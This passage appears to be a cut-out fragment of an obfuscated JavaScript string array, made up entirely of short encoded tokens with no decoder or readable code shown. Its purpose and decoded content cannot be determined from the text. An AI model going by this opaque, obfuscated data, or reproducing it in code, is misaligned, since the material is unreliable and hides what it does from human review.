xSkaW4y','hc43WPtcUG','W4mXEHiW','lxRcOmoesa','WP4MW5GTWQu','W7H6ycPW','xmoDW6RdPIu','hmovW4xcQWG','WQxcOsXeWOe','bCk2W5VdL8k9','W4ldPe5cWOW','W47dI37cNSky','W7JcNSoPBW0','rCk8WRPVeW','WRbmW4/cGSkX','wCo5W57dQSo/','W6OnwZrD','W5S2gvXB','W6ddOhpcTCkl','E8kxW6BdO0y','EeGcj8k3','W6RdHHnQWRi','CmoIW7ddHmo9','rcqFWPddSW','jCo5a0GJ','nuuXWQ5j','WPpcRKzmWP0','WQrkwSkEW6C','WOLjW7m3iW','k8oiW5JdKZS','uCkKmXJcMa','W6ddR0jsWQm','W4FdRKLwWO8','W4dcPZ5BwG','sNZcMmoTWOy','bKxdPspdUa','CL/cVsRdUG','W5RcUsLBsq','WOvvySkrW5a','W4xdPuHBWOa','WQ3cUmk5dCoB','WPXrW5BcQmk8','W6ldL3RcLSkl','iSkhWPTRmG','W5xdUmouDmoM','W5utdNbA','ySoos8k/W4e','rCk8WQbKbq','WOT5W4NdP8kw','mu0LWRTs','WRHps8kEW58','mt7cS1zW','sSkcWPvLAW','WOb2WQipWOC','WPWPW47cKSkP','W5PFWOLRWPm','rSk5paddSq','WPhdN8kpWRmR','F8oLW5tdSCou','WP7cJHldUCkE','wh7cLmoLWPe','uadcGSoPWQK','WPJdRrJdOSoQ','WR3dNmkmWOi+','WRFdPSkRWQW/','fwFcReVcGa','W5NcHH1CBW','Bmort8kSW4a','uNxdQSocW5a','uxJdRmotW40','WPn+WQixWPu','q3ZdNmkLW4e','w2pcKmonWPu','ggpdOIhdSG','WR3cSadcULm','emowW43cQZm','xJ/cOZhdLa','W5aXc2TZ','kfCPWRjs','BtlcJMjU','WRBcTSkDcCo7','cSkYW6BdRCkq','WPzKWQOyWPq','v0pcK8kBW6K','pmo5W7xcQZi','zCoBWQ4CWRO','oXaUWPpdJW','WQ7cOCkcbCo7','WQf4W4FdVSky','BCkAidVcNW','WOX+W5ZdTmka','WQVcOrZcVem','xCkNWQT6eG','rbRdNHFdSW','WQKPW4RcM8kh','WPvxWO1wiq','W65LWR3dPhG','WRxcOb/cUuq','WQ9XWQtdLSkc','i2JcU8oosG','fhZcU3BcUa','W5uVc21S','iNdcPmokqa','A0uCjCk8','WQhdUmkJWQ0N','huxdVbBdUW','fCkQumksW6O','W7pcTmooBSoR','WP9bW5VcQSkL','mbmZWOVdMW','hSoKg2Lb','WPdcT2dcUfq','WQPTW5ldTmkm','WOtdSHxdRmoO','W5/cJ8oVy8ou','bZ/cPdZdOa','aYyAWQ7dIq','F8o4W4ZdJSoB','o8ojW4ZdIIW','auZcP3tcNW','W5lcVIbjBW','W6JdM3tcS8k8','xSkRWRbNfq','kSojW4BcQYm','h2BcSvFcMW','vblcQN1U','WRZdJCksWOy5','WR1AxSkmW4m','WPCGtdVdOq','mmoPW4VcVIq','h3tcPLdcVq','vSkSWRPVcG','WRboqCkqW5e','W77cJ2X+W74','fgxcUuJcGa','WOLMW7BcS8kK','mqmVW6/dMq','gmkHW6ddVmkw','W4NdGMPbWOq','W6WxqZ9p','WQpdMMnXwa','W6ZdUN5TWRC','WRy8WRhcKSk8','CCkqW6tdP10','WR3cQtRdMue','WO1bW5Pyva','kmonW43dIsa','W7VcHmoSzXO','WQ/cPHZcPua','WOr5WQ8sWOW','W59GWOfvWPe','WO5SW7RcISkc','A8koW6hdSL0','W6ZdT3HcWPy','EXddLX7dTa','xghcSmoSWOq','WO5rW4VcR8kl','f8kPW6VdVCkw','W59pWQ/dNhe','axxcUfJcLa','WPvgW41frq','WPH0W4i4WPi','hSoGogTu','W78etZjB','WP3cVYhcTgG','bW7dGGNdSa','WR3cPCkDfCoV','vxNdTSoyW4m','kGmOWPFdJW','W4JcLmoTCSok','omo0gfCO','bCkEW6xcJhu','W7/cTMvuWQ0','FuajjCkW','nSoDW5JdIt4','W5tcM8oZtCkJ','WO/dTSkaWPCg','Cmk1oW/cUG','W5dcUNGgsW','WObbW45jrG','WOzWWRDGgq','WR94W4tdOmkm','W5TxW47dNh8','W4eKWRZdO3G','gSkdW6VdP8kv','W7ddL2LgWOq','W6BdUKfiWPy','W5pcJ8oLzCol','WR3cOaRcOvC','W5ZcKSoYAmop','WOzczsRdOa','ahxcO0pcGq','wmkTW4BdGwS','WRVdKHTHra','W63dLM1rWOa','W4hcKmo1q8o5','wCk/WQjGgW','W7NcKCoSBq4','WPy0W58JWRi','ACkcW7/dTeu','lglcUSotwW','vwCIa8kh','W7xdQgRcS8kv','bgNcUfpcNW','yM7dVmoTW4G','kSoabfma','W5RcLCoIw8oF','WO9nW4BcOSkX','W73cGwy7EG','aqhcRWTV','WRuwW5KEWP0','W4PxW6xdIxe','sSknW7RdI1y','AXddJsxdLq','W4aKcg9X','W5jvWODRWPq','WP5sW4VcUCkM','W5W/eg1K','W7C3CsrB','WO3dJCkMWQPh','W5lcHSo3D8oF','W5ZcQgiBsa','i1JcUColEa','c1xdOt/dPa','W41eW63dKhi','CeqCaSkd','W57cGSosESoC','qCoxlCkvW58','WR7cVaX3mG','yvaHimoD','W5beW4JdSx8','W4BcOczbuG','or8+WOVdHq','WQBdPrNdT8oO','FmoBWQCCWRm','W6xcNCo5EaK','bKxdOsBdPG','uxtcPJ3dOG','W5RcHCopCq8','sXtcHvXs','j8o2W5ddQ8ky','iwpcUmocvW','uKuwx8k7','FCk0W5VdV8kn','WPX/W4C2BW','W5jdW6tdLhG','W64gzsJdKq','aMpdNc7dPG','WP3cSMfLW7O','W5lcK8oTvc0','W59zWP9eWO0','WOuAWP8+WRC','W45pWQxdMhe','smoXW5hdTmo8','W7pdTavOWQS','W7RcNCoGEGW','mL8XWRPt','W7JcHCoZBrm','W5WHmIKW','W5raWRFdH3W','W4beWRNdJh8','W7/dSWfSWQK','WPBdUaZdV8o2','W7pcHIL1vG','W63dVglcTSkr','WOxdGXecpW','fSkZW6NdRSkD','W7NdM1dcOSkA','W43cSwqgtW','WPrrW4RcQCkN','WPzeW4jjwa','W4DlWRldJ3O','sbNcSx5R','WObIWQzZgG','W5tdLu54WOy','p8kXW5ZdNmku','W6tdSgFcQmks','Av/cQI/dPW','cxtdKc9W','WQ3dPZBdLCoc','rv/dV8ojW4a','W5iQghjI','fCkRW6JdUCkt','WOpcRKLpWPK','WPv+WQLMaW','W4vyWO93WPC','t8o3zSkQW7a','AmoPySkXW4m','WOxcS3ztCG','WOO5uYBdUa','WOldIWP1vG','WOldOxFcKSk6','W7OnrZTl','u8oQgeGg','WRlcSxfZWP0','yCkDpIJcKW','xetcLSoTWQq','cSkKW6/dS8kd','W5hcOCkYm8kh','WRdcSq/dMwy','W6lcNmkAyWS','DCoiWQ4FWQG','WRj0W5y+ya','CKlcVZhdSq','W6xdI2PfWOy','FColsSkRW54','dCkZW5RdPCkG','W43dUurwWOy','h8kPW7JdRSo8','WPn2WOfPja','W5/cVeajvq','j8oXeKm/','WQXUW4JdSCke','WOPNWQvJeq','e3ldJIjN','WRpdGCk4cCoW','W6ddM2vfWPS','EbldGbBdUa','e8k7W77dTSkf','W5hcOtXCtq','DqtcIg9A','bvBcRZDb','bu/dOc3dQW','WQddGMP9W6S','W7ZdSbLyWPC','WPOLq8knW4C','WPrJW4CNFG','WP8ZW4KXWRS','kbiQWPNdLa','W64zBspcIa','W7ldGMDCWOa','WPRcR1HuWO4','W7xdPHhcMSo8','rmoGW53dQmo3','W4S6Fv19','mCktW7RdS8k6','W6hdSMFcV8k0','rfVcGCorW58','W4FcOJvusG','iSo/W6/dHdW','W4ijm0bu','WPvxW53cOCk+','W4K3fw5Z','W57cJbXDAa','leddHX7dKa','k8kkWOtdTmo8','fSk5W7RdPmkC','WRvyqSkCW4i','gfZdVs7dRG','pNVdGYXf','WONcR0TdWO0','aCk4W6hdRmkg','oSo1aeqM','WRtcQCkFeCoW','W7JdMwPcWPG','WRZdGcXwWR4','W6NcL8opwdS','gmoAW7NdVCkk','WOVdLZVdKSod','WRVcMgbuW7O','WQqqW59tWR0','WQH7W6dcImkc','jMJcG8oKW6K','W7ahW5WqDsGuja7dMxGz','W4/dQejvWPC','E8o2umkiW7S','WOD6WRLJgG','rCoLW47dOSoM','zSokvCk6W54','WOfSW4xcL8kK','W5jcW63dKNa','e8kGW6xdRSkz','W4fiW4NdGmkF','i2RcVmoxtW','W5ldUmoctCof','fgJdGdHX','WRVcQ1bKWO4','WPaGsYBdUG','W4/dQezkWP0','ov8XWQbF','W60cwrDs','Fmkflt/cJW','DcRcUuVdMG','jX06WOpdKa','WQVcN8kpzmoo','rXxcSNL1','wSoYW5BdO8oH','rLpcMrBdNq','W6HeW6ddShy','W4/dUHnPWQ0','W5hcOwmBwa','hWdcUCodqW','W7lcPZXBvW','W5pcJq5Ctq','WOb8WR84WQC','W7VcLmo2zHS','W4VdQLXsWPu','WRJcV8kzhSoM','y8kcWRbwjW','WRn6WPfUWPu','WQijvZNdIW','v2ZcMmoYWOu','tHJcIfPF','W7pcQWL/Da','psldMXtdSW','W5pcJwrrWRi','W7RdNaXyWQi','F8omWQ0hWRy','WPHyW7NdSSk8','jf/dSZfs','jSozW43dLYm','WOVcQvrjWOq','A8kcW6ZdQK4','W7KPW5LMsa','W4fiW4FdMmkv','F8kAW67dT1y','dCkWWPhdOSk4','WOhdU3VcSCkZ','WRlcM8k+lmoT','CmoaWQOqW4a','WQRdTmkKWRCM','WQZdNNzmEG','WQLoCXedW4zTWQOIW6uKW6W','WRPIWRhcM8kh','W5y4kM5I','nSooW5FcQZ0','rCkIWQHNhW','W67dLxzcWOW','WPddPmkpWOzs','WR9iW4/dMmo0','W77cNCo0Cq8','WRqFl0HH','WRLOW5hdP8kw','W7ldKw1pWPa','W4DhWR3dIh0','WPnRW5DPya','WRynW4qgWRm','BmkFjcNcIq','WQNcPGtcV18','mmkOW5pdUCkR','WOJcTvjfWOi','WOHlW51urW','W7BdLg1cWOW','W4tdGCkXfCoF','FaVdHqJdRq','WQVdNbfXxW','zelcS8ooWQm','WR9mW5/dTSk6','omoDW4NdKsO','cSoSowq4','W59oWQxdJHS','WQ3cHCopWOqJ','WP9ZW4O0BG','W5FdPuneWPa','W4rmWQ3dMNy','cvNcT8odxG','FvVcVZBdNW','hmkHW6pdTCkl','W7xdJwjuWPW','wCkUWRTXgW','ymkvgGJcPa','rmkPWRPQfW','W7KtfxXB','lw/cV8okqW','CGpdKg11','r8okymkTW4C','DeBcPI3dTa','W5xcHgvQnW','nuRcQedcLq','WPniW5ZcQmkS','W5GHWOLeWRu','WRrjrSkyW5y','WRBcT8o1nmo4','WPXZWQSsWOO','WQLOW4JdUCkm','wxddPSomW5G','W6VdPWrVWQK','WRhcPHRcP1q','WOrAWQBdMCkw','WOpcSe5EWOi','W5RcOdHsvq','W4rFW7hdHxy','CmkKW6NdVSkN','jglcPCoDDq','WQ5YW57dTCkh','r37cKCoPWO0','aeFdLdxdTW','wgKMb8kK','bf7cQmoava','WOCUW4i8WQC','WOnzW4ONxa','WOn+W6ldUSkg','WPFdKxRdL8oO','W7RdONzdWQy','W4i1dxbJ','W6pcMmoJyXu','W4LoW7JdNw0','WQRcRaRcPuy','ySoEWQ0eWRm','WQRcTHNcSvW','xCoMW7BdRSot','c3/cOeRcKW','WQNcPbBcPKa','u1dcPWJdOG','nCoWhei8','v2/cMmoVWPm','pmoQdK8R','b8kYW7RdTSkF','W7itlKay','W5zzW7pdNhy','iSoEW5tdKY8','WQfTW5ZdVCkF','CLlcOYVdPq','WQvjnSkyW50','W7qbqIfB','W63cTMbiWRC','h8ouW4hdVc8','W4JcNSoZB8oC','B8ksW6NdT1W','W5LhWOXRWPS','ghJdKGHr','vmotW6BdO8oK','W77dK3LnWOy','wg3dQmogW4q','kmoMhum6','nCozW4FdHJS','W7dcMmoYBqK','y1BdJSo5W4O','WOe3W50LWRi','i2RcTCoOvG','ggVdMtn6','W5FdSKDCWO4','WO3dOqpdO8oP','W77dGN5OWPy','W4K0gwL8','mSkXW7VdU8kr','W5nSWPH2WRu','WR1FW6tdVmkm','WQBcQfTOWPy','eSkRW7JdOSky','AmoPqmkIW5W','l2VdPs3dKa','WRL6W4pdVmkC','oGS2WPNdLq','mNNcOCoeuG','WPRdSK1DWRy','ASolWRyCWRq','e8kSW7hdPmkf','WQrRW4/dP8kf','zmkFWQXVpq','WRBcOWZcOKy','WQHmWQHVbW','WQFdKqf3EG','WONdPaldRSo1','W6NdPq5/WR4','WPPMWQ5Zaq','ACkaocRcMq','c0/dTZJdUW','WPLsW4/cTSk/','WONdRXBdS8o0','W5FcUNCfxW','W4nqW7RdKwe','dmkUW7VdPmkh','emkWW5ZdTCkd','WObsW7iVfW','fMarWOXU','W7dcL8o5Cbu','WQ1+W4NdT8kz','W7FcScrsuG','w8kzWOPdgq','vqpcPh11','xCoJWQGhWRi','vCk6WRnLcq','WQNcG8krbSo5','W4zdWQ/dGhy','ESkbW77dP1a','W5XyWP5HWO8','WOldR3hcJSkg','W5pcKCo1DSol','C0Ouk8kP','W7hdRcvwW4m','WOvVW6JdTCkF','eCogoweB','D03cK8ocWPa','zCoFWQ4qWR4','W4zcWQxdJMa','W5NcL8ocEXS','WOjHW4uUEa','vgJcN8o3WPu','oXddHCoFW54','g8kMW7RdP8kt','ghCWWQOP','WQmWz8kDW4m','yCkant7cJa','uqpcUNf6','W59CWOzVWOi','W57cKSoLD8oF','W5LRWRJdVMC','W6JdRbLAWRO','WRJdPGLHvq','vZ/cOx5S','WO3cJNRdNSot','W6GMbhj1','WPBcRLbrWPa','jwJcUCoevG','WRZdTSkQWRO9','WP0JW4GXWRu','emkKW6tdPSkr','W7RdJhLfWPm','cK/dPIpdPa','WQu1xHpdKa','WO0TuJJdOq','BweJnmkG','e8kXW6ZdVmkB','WQFcRqlcR0W','oX8RWPtdKW','W6hcLmoIFGG','tmkQymkRW6y','wmk2W43dQ0S','WObZWR8kWOO','AmkbW6FdS1C','WR1ptSkpW5e','W6RcO1vdWOq','p08LWQ1k','W7mBlur7','W5jwWODZWOK','xLFcMYZdMW','vW/cVwTX','W7xdM35fWOi','WPrZW4OLFW','ualcUgL5','W7ldUmovtSk2','WP5rW5VcSCkH','CmkGWQq4WPG','l2VcQ8ojqa','W4hcPdTCuq','W4iOeg91','W73cV8opz8oK','FCoEqCkVW54','mNBdLcnh','WPbLW5NcSCof','n1KTWR1t','WPPMW4e3EW','W63dVa1SWR8','s08fbCkI','lCoSd1CQ','WQbLW4hdSSkE','ixOSWRfj','WOzLWO8bWQO','W48NCf17','WPjVWQGdWO4','W63dK2DDWOi','W6tcLL7cKSkv','umoaWPCMWRi','cmk0W7xdR8kq','k8oqW5hdJZ0','smkQWR9Vhq','jt0MWQyN','DCkCW7ZdQ1y','WRJcQH3cUe0','WQLOW5ZcUSog','W5/cHd19CG','WQrktSkpW4S','W4FcHCoVEmoF','W6nMW6tdTMq','WPn4W4CUFG','W4neWR/dNMa','oK0TWRXn','W6FdKuD9WOy','rgRcHCoMuW','WOfbW5XbtW','WQxdGrb0qW','EfBcGsRdUW','rXdcRXzY','cmkIW7ddUCkw','wSkJWRDimW','nvVdStDn','mmopW5BdNde','F8o4pcBcGW','u0SVbSkM','W5PtW6BdHgu','W4LzW6BdVhW','W6pdRCo3gra','WOGhW5e5WPy','WPfbW59Erq','guNdSd7dPG','rSk5WObwiG','W5/cPwqwxa','WOrMW4O3yW','WP3cK8olva0','WRiIW5OhWPi','W4/cV3SvuW','WR0uW6OlWRi','WQVdSmkNWRqG','u8ouhgmC','qmozWPCkWRK','WOdcVeToWPa','WO5OW5SUCW','W4voWQpdOG4','h8kcW4xdVmkg','W7tcT8kpsCoL','bCo2W6BdUfS','W5JdUv1fWPy','WRn1zmk8W4i','WPVcVfvEWP4','WO3cV8kFf8o0','W41eW5NdOfe','W5FdTbn0WRa','WQ/dNtzOqq','WOv+WQSiWOi','wqpcR2XR','WO9bW5pcTCkT','BuhcOcVdTG','WQFcP8kUfCox','D0udi8kK','pvy0WRPj','qSoIWOSfWP4','y8kAiZtcGG','W7WesJrq','WQBdQW9OCW','W4lcNSocAmoI','EvdcSdtdQG','cCkTW73dTCkw','W6rKWOBdVgW','WO15WRSvWPC','WQbjW5RdV8kQ','WOJcUeznWPO','WPK2qcxdPG','W57dOYv5WRy','rCoIW4hdOSoY','W4bFWRBdKwu','CmkuW5tdVSka','WRHws8kuW4G','WQFdRxzHua','WRH4W4pdUSkf','FSoLu8kZW4u','WPFcGmksn8ot','W4NdOfbAWOK','uK3cVConW7W','WPrcW5xcSmk8','W7L+WQddH1a','wx7cHmo6WOq','m1ZcKCoJWQm','W5JdRePhWP0','dMdcQLJcGW','CIddKhaw','E0xcVJldUa','WPdcULDkWOC','k2JcOmopxG','nmoLhe0T','cGy3WQpdRq','CCkmW6xdQ1C','d0tdTZZdRW','E8oCWQGqWRW','W6/dRbT9WRe','WRVdPmkXWQi6','p3VdJG92','W7u6cwPc','hmkJW6BdU8ka','BSo1W6/dJmot','WRhcTCkifSo5','W4lcG8o2CSog','lGddMNyw','mXaVWOFdMW','W5xcSmocESou','WR9iwCkyW4G','WQbKWO1djq','fCoplCkWW6m','W6tdUmolDqm','WRlcQ8kwd8ow','WQXyWRyFcq','WO57s8kQW44','W6JdNWjiW5y','lCo6WRFcLmoK','WQb7WO5HmW','W5tdUvfbWO0','lvFcQSoCCW','rhtdQSoeW5a','W6qzsJPx','W7ZdL3BcVSkt','WQddIHvGra','zSkbW67dSKy','W5DmWR/dM3G','WP8MW4OGWRu','v8oMW5xdS8oV','W6xcGmoOFqK','s8k1id3cRW','W5C5a2j7','WPipzaBdGW','WQ1vrmknW4y','W61oW6/dPhW','W74xrtvh','W5hdU8ogrru','emk7W7FdV8kf','W5/cMSo3Amol','c1ZdPdRdRa','jaXwWOtdTa','WQDVW4hdUSkD','guNdTcxdUW','F8kmncNcGa','bhdcOmoIxW','imorW47dNs4','rmkMWRbNaW','cSk1W7NdSmkk','bNJdHsL3','hSkpW7VdU8k9','WRJdTCkKWQeX','ECovumkVW4y','ubNcRhTS','W6ddNGbpWO4','cxlcT8oNna','qXNdTYtdTa','W44Tb2nN','yuCAkmkG','hgpdKdD1','h8kdW7lcMCkB','bZxdTW7dOW','W6ldN39iWOC','WRVdGXD1sW','W7xcTCkAdmoE','WPDwWO1inq','zmkCiJtcNq','r03dQmoFW7a','mSo2fei4','dwpcSLtcMW','W7pcK8oLtCkJ','rrJcQh9P','W7pdGgzDWPa','FCobWQqtWQ0','aMFcUvpcNG','W4tcIGL/tW','mmoDW4JdLtO','WQDFWR00WPW','tgZcLCo0WOm','WODJW4CXFq','jmoHEwWP','sw/cImoZWO4','WPjYWQ5IcW','W5JdOKXkWO8','WPSYW44LWR4','WP9uW47cQ8kR','d2VcVeBcKq','WRTyW6niwq','qmk9WRXMca','W6DmW6NdSKa','WOiLi8kpW68','WOCPW50NWRG','fedcRJNdVG','hNSzWRvM','h8kdW7VdMCoK','lLtdJmoPW64','W4vcWQ/dI2u','ur7cOxDW','mM/cQColqG','WOX2WQ1Veq','D03cSmocWPe','ue4vcSk/','e37cRfhcGa','ECkgW4mmcq','WRC6xJZdUW','pSoKbLW7','WQz8W5VdOmki','DSogr8k7W54','AmkpW77dTuC','WOD5W4CYFG','DSoNBmkvW4a','W7/dUa50WQi','t2RcGCoAWRS','W41mWOveWPy','W67dK3DrWOa','WRrQWQtdLSkc','B8kDicJcKW','jmkYW4BdRZK','WR/dUCk7WReS','CCofWROwWR8','AvJcVuNcKq','W7pdPbb5WQS','WPBcOKnpWO4','W4n+WQldKx0','WQ3dPtBcMSot','bmkYW7BdU8kg','FCoMW4pdLCof','CmkaidFcGG','BSksW6ddPLu','WRxdNCkQWOeV','W4RcOYPEwq','aSk1W7xdSCkf','W7JdRHjRWRC','W5hdL3D3WO4','jxpdHsHY','zCowr8k8W4a','vXNcV3nU','WOXLW7VcRSkJ','cgFcVKBcHG','WQjRW5/dKmk6','lXqOWPVdJW','mmkKW5pdRCoX','WPZdTdBdHSoz','wXVcSx5I','x8kDW6tdTKK','W7aHWObxWO0','W7xdLhPaWOC','m0JcOxdcOW','WRhcMmk+fSoR','k8o7h1qS','ESoDrCk3W5K','W7xcGmo1CW4','W5pdRZ5iW5y','ECoDrSk8W5S','WRjaWRDTaG','y8k6WRXKca','W4BcMCoLA8oi','WQZdKbj9yq','WPZdHSkcWOiF','celdIrzA','WRZcOGpcUeO','WPL1W67dM8kM','W4fBWQBdHhC','WPfbW71esa','WPGdraBdPG','WQjcqc/dTW','WRHNW4pdUmky','WOtcQ0bnWPW','W6RdOqHXW5y','WRZcPCkCdmoS','W7pcKmoddmoU','WQjTW57dOCkB','vN3cNSoKWPa','WPRdSK1lWRy','pvBcT8k+na','t8oYW4FdRCo5','W5jkWO93WOi','WRWIW4mTWRe','ox5tWQ1e','WOi0W4KSWRe','tSo8W4ldTmoX','WONdNWexqG','W6b6AHXh','WO9NWQmlWP8','WPpcQengWOW','hMJdIsPU','aNNdHtHW','W5ZcVr18Eq','WQDLW5hdVmkC','WOvEW47dT8kT','W7VdVNZcMmkg','W6FdVWHPWPu','WPxcUMXqWR8','dvxdVZRdRW','avddMY5b','ohdcPCovvq','oSkYW6JdScy','WQpcUMHKWOi','FLOgnCkR','W5BdHWbQEW','W7/cTKnnWRC','W6FdQbZcOCk9','pqi5WOpdKG','W6rBW6JdSKa','hSomeKnb','WQjdWRK0WQG','uxpdGCoVEq','WRldRG5xCa','y8kfjYRcJW','WPZdPWtdSmo6','nmkcW6/dLCkX','lwpdTaldJa','Bvuni8k2','W4/cVx0Eqq','uGlcUxDS','W4/cONuxqa','s2BdRCoBW40','WP4LW6qWWPi','xdtcULP9','DKKfiSk6','WRvPW70+xW','W5pdIr4xCa','WPmTW40LWRa','WOdcQKHiWPe','hNtcOKtcNq','rx7cHmo2WOy','WPjjWRhcV8kA','W658WQfTWRK','y8k7WPrncq','WPTyWOfGW6S','W6PJWQddHh8','W7aFiMey','WRdcISo1jmo7','ra7dTHtdTa','W4/cUx0hta','W6xdKNxcUCk9','kvayWQPn','qCokWQ58WO4','WO08ttpdPW','WQpdMrr+va','cSkKW6JdVmkD','W4BdVv5OWRu','Cs/dTs7dRG','WO1KW4C2ya','W7VdKwDbWPa','cSkTW7ldOmkt','iCk0W5VdV8kz','xCkNW4mmbG','amo7W6xdQX8','sb/cVNrT','W4vgW6ddNw4','kLWOWRrj','aSkVW7ddVSko','WP7dRwn3sW','WQZcRb/cScS','uGdcO3nX','WRBdUCk4WRCO','W51VjYTo','pryHWPJdIa','W63dRgPtWOq','WPG2W5S6WRi','WQviW71IAa','W73dN3TtWOW','h8kPW6FdSSkn','W7ZdNXZcRmkA','WRNdGWTJsW','W7hcK8oUCCoJ','WRTtymoIWQS','W5lcTmkpxqG','DmorW6NdQ8oH','WQZdGdn7qq','WRNcPmkifSoX','v8kSWOBdPxW','W7/dUcDAWQK','W65fWPRdPg8','w8o5W4/dRSoM','ta/cOhTI','l2ldVIldSq','hM/cUuZcIa','WQfGWQn1iq','smk9WRb0hW','WQvsxSkpW5W','W6tdU39MWP4','WOO+uI7dUa','iL/dIITr','c2pcNCkRta','hSkKW6hdTSks','kc0sWQldKW','dmk1W5BdSmk+','F8kzW7RdT1y','bSkPW7BdRSkg','eSkRW7RdVCkr','wmozW7tdJmot','zvRcPtxdNW','amopwSk6W6m','smoZW5ldQCoZ','WOjwqmkYW58','cCk1W67dPSkt','WOLsWQfbcW','tGdcTSofW7W','WPT4W4GUDG','W6FdQxtcQSko','W4SRk2DH','WQTSW43dQ8kF','gCk7W7JdMCoX','cCoPauOD','a3NdOJfK','dvpcN8oTDq','tLRcPXddPG','W4zgWQ3dKxa','icHwWQ/dSq','n8k/W5tdS8kR','cIOvW7RcRW','x8o+W63dRmog','d2lcQuZcGq','W40FgKrf','W55oWQhdJNq','WQ4oWRT0BG','W7LDWO8pWQC','WRNdQXrPFG','WQRcRCkCcmo0','W5ZdJd1QzW','W5xcPcrcvW','W4dcGmo7wbu','WOhdLbNcMSot','ewxcSJ/dNW','W5rFWPXKWO0','WP3dV8k4WPbh','pqq1WPFdJG','wcWVc8kE','W7ldSXH1WQa','W4alggPt','W5ZcJSoZBCom','FCkcW7VdUmk6','zmkvjs7cNG','W77cK8oLCGS','WPq0vWRdTW','WPFcKM1WWPK','FCotvmkWW4O','cvdcQCkREq','WObBW5VdMSko','ASotsCkUW4C','W4xcGCodzmoh','WPBcRxTqWO0','WRn9WO5sWPK','wCklWQRdPCo4','WQnxv8kjW4O','W5xdRhGQWR0','ESojumkSW5m','WRFcVaFcSvW','oe04WQ1n','W4jheWTM','W5/cHsfzEa','W6ddVuJdGmke','W7xcLmoPzry','W6lcMmoJzbe','W4tcPNmwvW','WPKQtshdOW','WP9IW7i0Ba','fmkIW7pdO8kf','ACocW4xdImoc','W7ddMxLiWPC','WOL0W6tdOmo0','W7hdOGn6WRO','WPjYWQPOgG','vCk+WRTGhW','WRPGW7xcQmkl','CCorW4VcMSky','WPRdU0fxWOW','uGtcOMTQ','WOOPvdNdPG','dxFdGColEq','eSoXbsGA','WOKNkc3dTq','W5KtbeHS','W5naW6JdGxW','dmkMW7ZdTSkk','WPzJWRKtWOe','kSoDW5JdNdW','WRLWW5VdO8kn','W5brW7ZdHgu','pqSGWOpdMq','iSkhWQXbmG','W4dcMCoXFa0','rWFdKqRdSW','W7LZWP06WO8','W7LMWRWUWOe','WOVdHtPmzq','yXtdGahdUW','BCkvW6ddSu0','WO1yW4fVgG','WOn4WR0cWPy','WOnuWO4FWOa','W73dN2fEWPS','BKagiSk3','WOhcQMfSWR4','W49mWOLUWPS','WRHPW4pdOmoH','W403eNDJ','WRzCx8kiW58','umkcW5ZdTxa','dCkna3m6','WQVdJXnPwa','WPxcO05bWO4','dgRcPudcKG','tNBcLSocWO4','W7lcG8kmACoj','WOTiW59vqq','W4msfN9z','W40qqbXZ','lghcVZNcGa','k8ojW4VdIse','f1tdPsxdTW','W5ZcP2SdsG','W6ldS2dcSmkw','m1xdGWX4','WO5KWR1IaW','AmoiWQGvWRa','WOy+W4e5WQ0','pKNdIc1W','W6SMW5mSWQm','BW7dMXBdRW','C8o4id/cGG','WQtdHtTBEa','W6xdUXX4WQW','bhxdLYPR','E8otu8kBW6S','W4xdIYtcOMy','WOSTudNdPG','s8oHW4xdT8o1','WQnOWQ/dNuy','dCkOW63dR8kc','WO5/F8kbW7y','W6X4WRtdH2a','WPq6qIhdSa','hKJdQYFdTa','WQnSW43dQ8kj','BudcQIpdTq','W63dRgP9WOS','W6VdP0bcWQS','W6JdUNBcUmkn','y1mvi8kN','uN/cM8oYWOy','W63dJLzgWQG','WPrixCk7W4m','WPLsW5OjFW','p8knW7FdSCkg','WOeVW4GVWRm','W5/cRNyqxa','gmkOW7BdP8kw','WQjYyCknWQS','rmkVWQbRaa','f8oSngqg','WRlcMsXKWPm','W5aSaMj4','W7/cO0eAwa','WQD4W4pdU8kl','lh7dNHBdUG','WPNcQKTEWPu','cqpcR2JcHW','whZdPmorW50','W4hdOgRcSmkT','smkPWQHGaW','wYRdGh3dUW','FaJdHbddPq','l8oVeuiP','oL0YWQLj','hmk1W73dTCkD','CtVcUHZdLa','CuaFmmkP','mLxdJJzY','oCo1fuWL','W7ldNaXyWRi','vxRcLmoYWOG','WO12WQOcWO4','W4mVfNz7','t8ofumkOW7O','W68zrH53','tCo2W47dPmo7','g8kJW6VdL8kW','WO9wW5JcQ8k7','tSo6W5ddSCo7','mw3dMavd','pbalWOddHq','WOj9W5mJEq','tCowwSkxW6C','chtcSLBcHG','W5lcOcHwwq','fhxdHsX7','lLO2WQTk','W7ZdVWHYWRO','WQnuwmkBW4S','W4LDW7JdI2a','WOXxWQnhga','WRZcJmk0hSoO','W5zaWPTKWPW','W7ZcJdLcBG','W77cHSooFtq','WQldHb5Xra','W4e5xJGL','f8kOW73dS8kA','W6tdRKzZWP8','BSkwW77dSLi','m3VcGCoZWQq','wmkQW4FdJ1W','WOr8W5KRDW','CGxdHGVdJq','W5NcPwmbuG','pSo2mcGm','W5fBW7hdL2m','A8kqmYhcNa','W7tdRL/dGmkl','xSk6WR5VgW','W5zsgxn5','W70wtZXB','WPLXW77cJmkh','sfVcGGBdKG','WObvW6P5Ba','WPBcQSkok8oR','W4fxW4hdSmkS','ahJcVKNcIq','e3xcPLVcMa','c8kMW6NdOCka','zSodWQufWR4','DCkwW7RdR0C','DmkdptNcHG','shBcLSoTWOK','WRhdIXFcG18','W6/dOMhcOCki','WPv4WQ1Gga','W4FcRIG2Fq','W5HhWQrSWPi','WOPpW7njnG','fNJcQfpcHG','rXhcUxjS','oNZdOGnp','WPjlW5RcQmk8','WP3cTHtcMgG','WPqKuIddSa','vmk6WQPGeq','WQznW4tdKCk9','h8k9W7BdU8kt','qwZdPSonW4O','WPz1W67dN8kd','lSoRbKWM','xrJcPg9T','l33cVCoCwa','WRzxsSk0W5q','j8kfW7tdPSkq','kXyPWOZdLa','W4NdIeTGWQG','WRLFt8k4W6y','uhZcLSoMWPm','kSo5aK49','lLGSWQHp','eKhcSG/dKW','W7BdPXXZWQ8','WPbpW4FcOCkJ','rSknpwuJ','a1NdRJHp','bxhcQmohAa','W7/cJ8o5DHO','pgRdHZvh','WPXmW5tcTmkY','WQFcPc3cLxi','CdpcJNLm','W5C3awL4','WQ7dM8knACoF','WRH0WQymWOG','fSkcW5xdMCkx','WOq2W7GnWRm','z8ozWRuFWQK','WOegztVdOq','W7LcWOCoWPq','BJZdTHddSW','WPLOW7lcR8ot','W5zaWOb+WPi','a2/cOeBcHG','W60IAY/dKG','W40Gt11i','CSkroIxcMG','hq0OWQ7dHG','ySoCWQaqWRm'